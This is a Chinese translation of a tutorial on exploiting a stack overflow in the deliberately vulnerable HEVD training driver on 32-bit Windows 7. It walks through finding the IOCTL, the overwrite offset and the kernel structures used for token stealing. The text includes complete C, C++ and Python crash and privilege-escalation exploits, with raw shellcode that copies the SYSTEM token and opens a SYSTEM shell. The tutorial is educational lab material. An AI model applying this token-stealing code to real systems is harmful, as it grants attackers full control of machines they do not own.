翻译:村雨其实没有雨
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
介绍
本文介绍了在HackSysExtremeVulnerableDriver上的一次基于栈的缓冲区溢出攻击。
Windows有很多种驱动需要我们了解,比如用于开发的驱动、用于调试的驱动。本文将仅关注对于开发驱动的攻击,与此同时我也会简要介绍其内部结构。在阅读本文时,我们假设您已经具有了C语言基础、用户级调试(debugging in the userland)的相关经验。
该驱动是内核驱动,驱动程序通常用于将代码导入内核。未处理的异常将会导致“死亡蓝屏”(Blue Screen of Death)。此处我使用Windows 7 32位系统进行演示,因为它不支持SMEP (Supervisor Mode Execution Prevention) 或 SMAP (Supervisor Mode Access Prevention)。换言之,当SMEP启用时,只要ring0尝试从标有用户位的页面执行代码,CPU就会故障。而当它未被启用时,我们就能通过shellcode窃取系统的token。您可以通过阅读Shellcode分析部分来进行验证。在64位系统上触发该漏洞需要不同的利用代码。
您可以通过OSR Driver Loader来将驱动程序导入系统,而如果要使用windbg来调试机器,您可以用VirtualKD或LiveKD。
您可以使用VirtualBox或VMware添加新的串行连接,来通过windbg调试guest虚拟机系统。我将使用VMware的串行连接。
关于内核数据结构,可以参考这里,我大多是用它来作结构上的参考。

当驱动注册完毕后,你可以看到"msinfo32"

如果检查系统进程中已加载模块,可以看到我们的内核驱动"HEVD.sys"

在windbg中,能够看到debug输出了HEVD的logo

查看已加载模块能够看到HEVD
漏洞
漏洞位于"memcpy"函数中,在这里已经有了详尽的分析
驱动分析
为了创建驱动程序的句柄,我们将使用"CreateFile"的API。为了从用户界面与驱动程序通信,我们将使用"DeviceIoControl"API。我们必须指定正确的IOCTL代码来触发栈溢出的漏洞。Windows使用I/O请求数据包(IRPs)来描述对内核的I/O请求。IRP调度程序储存在"MajorFunction"数组中。Windows具有预定义的一组IRP的主要功能,用于描述来自用户界面的每个I/O请求。每当收到来自用户界面的I/O请求,I/O管理器都将调用相应的IRP主要功能处理程序。例如,当"CreateFile"被调用时,"IRP_MJ_CREATE"这一IRP主要功能就会来进行处理,当"DeviceIoControl"被调用时,"IRP_MJ_DEVICE_CONTROL"就会进行处理。在该驱动程序的驱动功能上,我们能看到以下内容:

为了调用"DeviceIoControl",我们需要找到相应的IOCTL代码。由于我们有源码,这一过程可以通过查找来实现,或者我们还可以去逆向分析已经编译好的驱动。IOCTF即I/O 控制代码,它是一个32位整数,用于用于对设备类型,操作特定代码,缓冲方法和安全访问进行编码。我们使用CTL_CODE宏来定义IOCTLS。要触发堆栈溢出漏洞,我们必须使用“HACKSYS_EVD_IOCTL_STACK_OVERFLOW”IOCTL代码。
https://github.com/hacksysteam/HackSysExtremeVulnerableDriver/blob/master/Driver/Common.h

您可以在漏洞利用过程中使用上述的宏,或者使用IDA来定位跳转到位于“IrpDeviceIoCtlHandler”例程的栈溢出IOCTL代码

在windbg中,您可以查看HEVD的驱动程序信息。在偏移0x38这里,您可以看到'MajorFunction'数组。

要找到'IrpDeviceIoCtlHandler'例程,我们可以执行这个指针运算。0xe是IRP_MJ_DEVICE_CONTROL的索引。一旦我们重新组装了指针,我们就可以看到我们找到了正确的例程。

可以在windbg中进一步分析这个例程,查看这个0x222003 IOCTL在哪里。
如果我们遵循jz指令,则会导致堆栈溢出程序打印调试消息"** HACKSYS_EVD_STACKOVERFLOW **"
触发漏洞
既然我们已经了解了IOCTL指令,现在让我们来触发这个漏洞。我将向其发送一个巨大的缓存,最终将造成蓝屏
// 源码地址:https://github.com/OsandaMalith/Exploits/blob/master/HEVD/StackOverflowBSOD.c
#include "stdafx.h"
#include <Windows.h>
#include <string.h>
/*
 * Title: HEVD x86 Stack Overflow BSOD
 * Platform: Windows 7 x86
 * Author: Osanda Malith Jayathissa (@OsandaMalith)
 * Website: https://osandamalith.com
 */
int _tmain(int argc, _TCHAR* argv[])
{
    HANDLE hDevice;
    LPCWSTR lpDeviceName = L"\\.\HacksysExtremeVulnerableDriver";
    PUCHAR lpInBuffer = NULL;
    DWORD lpBytesReturned = 0;
    hDevice = CreateFile(
        lpDeviceName,
        GENERIC_READ | GENERIC_WRITE,
        FILE_SHARE_WRITE,
        NULL,
        OPEN_EXISTING,
        FILE_FLAG_OVERLAPPED | FILE_ATTRIBUTE_NORMAL,
        NULL);
    wprintf(L"[*] Author: @OsandaMalithn[*] Website: https://osandamalith.comnn");
    wprintf(L"[+] lpDeviceName: %lsn", lpDeviceName);
    if (hDevice == INVALID_HANDLE_VALUE) {
        wprintf(L"[!] Failed to get a handle to the driver. 0x%xn", GetLastError());
        return -1;
    }
    wprintf(L"[+] Device Handle: 0x%xn", hDevice);
    lpInBuffer = (PUCHAR)HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, 0x900);
    if (!lpInBuffer) {
        wprintf(L"[!] Failed to allocated memory. %x", GetLastError());
        return -1;
    }
    RtlFillMemory(lpInBuffer, (SIZE_T)1024*sizeof DWORD, 0x41);
    wprintf(L"[+] Sending IOCTL request with buffer: 0x222003n");
    DeviceIoControl(
        hDevice,
        0x222003, // IOCTL
        (LPVOID)lpInBuffer,
        2084,
        NULL,
        0,
        &lpBytesReturned,
        NULL);
    HeapFree(GetProcessHeap(), 0, (LPVOID)lpInBuffer);
    CloseHandle(hDevice);
    return 0;
}
//EOF
这里是Python版
# https://github.com/OsandaMalith/Exploits/blob/master/HEVD/StackOverflowBSOD.py
from ctypes import *
from ctypes.wintypes import *
# Title : HEVD x86 Stack Overflow BSOD
# Platform: Windows 7 x86
# Author: Osanda Malith Jayathissa (@OsandaMalith)
# Website: https://osandamalith.com
kernel32 = windll.kernel32
def main():
    lpBytesReturned = c_ulong()
    hDevice = kernel32.CreateFileA("\\.\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None, 0x3, 0, None)
    if not hDevice or hDevice == -1:
        print "[!] Failed to get a handle to the driver " + str(ctypes.GetLastError())
        return -1
    buf = "x41" * (1024 * 4)
    bufSize  = len(buf)
    bufPtr = id(buf) + 20
    kernel32.DeviceIoControl(hDevice, 0x222003, bufPtr, bufSize, None, 0,byref(lpBytesReturned), None)
if __name__ == '__main__':
    main()
# EOF

如果我们将缓冲区大小更改为0x900,您可以看到我们可以看到EIP点到我们的缓冲区。

开发这个驱动程序的漏洞与开发一个用户空间应用程序的漏洞非常相似。现在我们必须找到我们覆盖返回地址的偏移量,以便EIP指向它。我将使用Mona创建一个0x900的模式。
发送这个长缓冲区后,我们可以看到EIP包含值0x72433372(r3Cr)。

让我们用Mona找到偏移。
偏移量为2080.覆盖EBP寄存器的偏移量为2080 – 4 = 2076. POP EBP,RET。
Shellcode分析


首先,我们保存所有寄存器的状态以避免任何BSOD。接下来,我们清除eax寄存器,并将_KPCR.PcrbData.CurrentThread移动到eax中。我们先来探讨KPRC(内核处理器控制区)的结构。KPCR包含由内核和HAL(硬件抽象层)共享的每CPU信息。它将存储有关CPU状态和信息的关键信息。它位于32位Windows系统索引为0的FS段寄存器的基址,[FS:30],64位系统位于GS段寄存器[GS:0]中。
我们可以在偏移量0x120处看到它指向“PrcData”,它是类型为KPRCB(内核处理器控制块)的结构。此结构包含有关处理器的信息,如当前运行的线程,下一个运行线程,类型,模型,速度等。

如果我们探索“PrcData”_KPRCB结构,我们可以在偏移0x4'CurrentThread'找到_KTHREAD(内核线程)结构。此结构嵌入在ETHREAD结构内。ETHREAD结构由Windows内核用来表示系统中的每个线程。这由[FS:0x124]表示。

mov eax, [fs:eax + 0x124]紧接着_KTHREAD.ApcState.Process被提取到EAX中。在此我们来探讨下_KTHREAD结构。在偏移量0x40处,我们可以找到“ApcState”,它是_KAPC_STATE。当线程附加到另一进程时,KAPC_STATE用于保存排队到线程的APC列表(异步过程调用)。
如果进一步了解_KAPC_STATE结构,我们可以找到一个指向当前进程结构的指针,偏移量为0x10,“Process”为_KPROCESS结构。KPROCESS结构嵌入在EPROCESS结构内,它包含调度相关信息,如线程,量子,优先级和执行时间。这是在shellcode中完成的

mov eax, [eax + 0x50]我观察到了一个与“PsGetCurrentProcess”函数中使用的方法相同的方法。此函数使用与此shellcode相同的指令来获取当前的EPROCESS。

如果我们探索这个结构,我们可以看到偏移0xb4的'UniqueProcessId'值为0x4,这意味着这是'System'进程的PID。在偏移0xb8,您可以找到_LIST_ENTRY数据结构的“ActiveProcessLinks”。在偏移0x16c'ImageFileName'包含值'System'。
_LIST_ENTRY数据结构是双链表。它的头指针是“Flink”,尾部指针是“Blink”。我们可以使用“ActiveProcessLinks”双链表遍历整个系统中的进程并找到“系统”进程。_EPROCESS结构也用于rootkits,以将用户界面的进程隐藏起来。如果您已经在C中完成了算法,则与从双链表中删除节点相似。我们只需将Flink更改为下一个节点,并将Blink更改为上一个节点,从而使我们的进程远离链表。你可能会想知道这个过程是如何工作的。进程只是一个线程容器。真正的交易是与线程。

shellcode中使用以下汇编代码遍历双链表,并查找进程ID为0x4。
SearchSystemPID:
    mov eax, [eax + 0x0B8] ; Get nt!_EPROCESS.ActiveProcessLinks.Flink
    sub eax, 0x0B8
    cmp[eax + 0x0B4], edx ; Get nt!_EPROCESS.UniqueProcessId
    jne SearchSystemPID
一旦找到“系统”进程,我们将当前进程的token替换为“系统”进程的token值。“token”的偏移量为0xf8。最后我们恢复寄存器的状态。
mov edx, [eax + 0x0F8] ; Get SYSTEM process nt!_EPROCESS.Token
mov[ecx + 0x0F8], edx ; Replace our current token to SYSTEM
popad
我们可以在运行时使用调试器。例如,我将打开'notepad.exe'。您可以看到它作为普通用户运行。
检查指向“notepad.exe”的_EPROCESS结构的指针,它是853fed28。
指向“System”的_EPROCESS结构的指针是8514a798。
我们来检查'系统'进程的令牌的值。它是0x88e0124b。
我们可以通过取消设置0x88e0124b的最后3位来计算令牌的值。我们可以通过执行按位AND和0x3来做到这一点。

0x88e0124b &~ 3 = 0x88e01248我们可以通过!process命令验证我们的值是否正确。
之后,我们可以在记事本进程的0xf8处输入系统令牌值到令牌偏移量。
现在,如果我们检查Process Explorer,我们可以看到Notepad.exe作为'NT AUTHORITY / SYSTEM'运行。
最终的利用代码

我们映射shellcode函数的地址,以便EIP将跳转到它并执行我们的shellcode。为了确保一切正确,我们可以在调试器中进行分析。我们先来获取'lpInBuffer'的地址。

在偏移2076是EBP覆盖,之后它应该包含指向shellcode函数的指针。

让我们重新组装这个指针。
是的,如果一切正确,它应该指向我们的shellcode函数。
C++版利用代码
//https://github.com/OsandaMalith/Exploits/blob/master/HEVD/StackOverflowx86.cpp
#include "stdafx.h"
#include <Windows.h>
#include <Shlobj.h>
#include <string.h>
/*
 * Title: HEVD x86 Stack Overflow Privelege Escalation Exploit
 * Platform: Windows 7 x86
 * Author: Osanda Malith Jayathissa (@OsandaMalith)
 * Website: https://osandamalith.com
 */
#define KTHREAD_OFFSET     0x124  // nt!_KPCR.PcrbData.CurrentThread
#define EPROCESS_OFFSET    0x050  // nt!_KTHREAD.ApcState.Process
#define PID_OFFSET         0x0B4  // nt!_EPROCESS.UniqueProcessId
#define FLINK_OFFSET       0x0B8  // nt!_EPROCESS.ActiveProcessLinks.Flink
#define TOKEN_OFFSET       0x0F8  // nt!_EPROCESS.Token
#define SYSTEM_PID         0x004  // SYSTEM Process PID
VOID TokenStealingPayloadWin7() {
    __asm {
            pushad; Save registers state
            xor eax, eax; Set ZERO
            mov eax, fs:[eax + KTHREAD_OFFSET]; Get nt!_KPCR.PcrbData.CurrentThread
            mov eax, [eax + EPROCESS_OFFSET]; Get nt!_KTHREAD.ApcState.Process
            mov ecx, eax; Copy current process _EPROCESS structure
            mov edx, SYSTEM_PID; WIN 7 SP1 SYSTEM process PID = 0x4
        SearchSystemPID:
            mov eax, [eax + FLINK_OFFSET]; Get nt!_EPROCESS.ActiveProcessLinks.Flink
            sub eax, FLINK_OFFSET
            cmp[eax + PID_OFFSET], edx; Get nt!_EPROCESS.UniqueProcessId
            jne SearchSystemPID
            mov edx, [eax + TOKEN_OFFSET]; Get SYSTEM process nt!_EPROCESS.Token
            mov[ecx + TOKEN_OFFSET], edx; Replace target process nt!_EPROCESS.Token
            ; with SYSTEM process nt!_EPROCESS.Token
            ; End of Token Stealing Stub
            popad; Restore registers state
            ; Kernel Recovery Stub
            xor eax, eax; Set NTSTATUS SUCCEESS
            add esp, 12; Fix the stack
            pop ebp; Restore saved EBP
            ret 8; Return cleanly
    }
}
int _tmain(int argc, _TCHAR* argv[]) {
    HANDLE hDevice;
    LPCWSTR lpDeviceName = L"\\.\HacksysExtremeVulnerableDriver";
    PUCHAR lpInBuffer = NULL;
    DWORD lpBytesReturned = 0;
    STARTUPINFO si = { sizeof(STARTUPINFO) };
    PROCESS_INFORMATION pi;
    hDevice = CreateFile(
        lpDeviceName,
        GENERIC_READ | GENERIC_WRITE,
        FILE_SHARE_WRITE,
        NULL,
        OPEN_EXISTING,
        FILE_FLAG_OVERLAPPED | FILE_ATTRIBUTE_NORMAL,
        NULL);
    wprintf(L"[*] Author: @OsandaMalithn[*] Website: https://osandamalith.comnn");
    wprintf(L"[+] lpDeviceName: %lsn", lpDeviceName);
    if (hDevice == INVALID_HANDLE_VALUE) {
        wprintf(L"[!] Failed to get a handle to the driver. 0x%xn", GetLastError());
        return -1;
    }
    wprintf(L"[+] Device Handle: 0x%xn", hDevice);
    lpInBuffer = (PUCHAR)HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, 0x900);
    if (!lpInBuffer) {
        wprintf(L"[!] Failed to allocated memory. %x", GetLastError());
        return -1;
    }
    RtlFillMemory(lpInBuffer, 0x900, 0x41);
    RtlFillMemory(lpInBuffer + 2076, 0x4, 0x42);
    *(lpInBuffer + 2080) = (DWORD)&TokenStealingPayloadWin7 & 0xFF;
    *(lpInBuffer + 2080 + 1) = ((DWORD)&TokenStealingPayloadWin7 & 0xFF00) >> 8;
    *(lpInBuffer + 2080 + 2) = ((DWORD)&TokenStealingPayloadWin7 & 0xFF0000) >> 0x10;
    *(lpInBuffer + 2080 + 3) = ((DWORD)&TokenStealingPayloadWin7 & 0xFF000000) >> 0x18;
    wprintf(L"[+] Sending IOCTL request with buffer: 0x222003n");
    DeviceIoControl(
        hDevice,
        0x222003, // IOCTL
        (LPVOID)lpInBuffer,
        2084,
        NULL,
        0,
        &lpBytesReturned,
        NULL);
    ZeroMemory(&si, sizeof si);
    si.cb = sizeof si;
    ZeroMemory(&pi, sizeof pi);
    IsUserAnAdmin() ?
    CreateProcess(
        L"C:\Windows\System32\cmd.exe",
        L"/T:17",
        NULL,
        NULL,
        0,
        CREATE_NEW_CONSOLE,
        NULL,
        NULL,
        (STARTUPINFO *)&si,
        (PROCESS_INFORMATION *)&pi) :
    wprintf(L"[!] Exploit Failed!");
    HeapFree(GetProcessHeap(), 0, (LPVOID)lpInBuffer);
    CloseHandle(hDevice);
    return 0;
}
//EOF
Python版
# https://github.com/OsandaMalith/Exploits/blob/master/HEVD/StackOverflowx86.py
import os
import sys
import struct
from ctypes import *
from ctypes.wintypes import *
kernel32 = windll.kernel32
def TokenStealingPayloadWin7():
    shellcode = (
        #---[Setup]
        "x60"                      # pushad
        "x64xA1x24x01x00x00"  # mov eax, fs:[KTHREAD_OFFSET]
        "x8Bx40x50"              # mov eax, [eax + EPROCESS_OFFSET]
        "x89xC1"                  # mov ecx, eax (Current _EPROCESS structure)
        "x8Bx98xF8x00x00x00"  # mov ebx, [eax + TOKEN_OFFSET]
        #---[Copy System PID token]
        "xBAx04x00x00x00"      # mov edx, 4 (SYSTEM PID)
        "x8Bx80xB8x00x00x00"  # mov eax, [eax + FLINK_OFFSET] <-|
        "x2DxB8x00x00x00"      # sub eax, FLINK_OFFSET           |
        "x39x90xB4x00x00x00"  # cmp [eax + PID_OFFSET], edx     |
        "x75xED"                  # jnz                           ->|
        "x8Bx90xF8x00x00x00"  # mov edx, [eax + TOKEN_OFFSET]
        "x89x91xF8x00x00x00"  # mov [ecx + TOKEN_OFFSET], edx
        #---[Recover]
        "x61"                      # popad
        "x31xC0"                  # NTSTATUS -> STATUS_SUCCESS
        "x5D"                      # pop ebp
        "xC2x08x00"              # ret 8
    )
    shellcodePtr = id(shellcode) + 20
    return shellcodePtr
def main():
    lpBytesReturned = c_ulong()
    hDevice = kernel32.CreateFileA("\\.\HackSysExtremeVulnerableDriver", 0xC0000000,0, None, 0x3, 0, None)
    if not hDevice or hDevice == -1:
        print "[!] Failed to get a handle to the driver " + str(ctypes.GetLastError())
        return -1
    buf = "x41" * 2080 + struct.pack("<L",TokenStealingPayloadWin7())
    bufSize  = len(buf)
    bufPtr = id(buf) + 20
    print "[+] Sending IOCTL request "
    kernel32.DeviceIoControl(hDevice, 0x222003, bufPtr, bufSize, None, 0,byref(lpBytesReturned)   , None)
    os.system('cmd.exe')
if __name__ == '__main__':
    main()
# EOF
这里获取到了Root权限
如果我们检查该过程,您可以看到它作为NT AUTHORITY / SYSTEM运行。

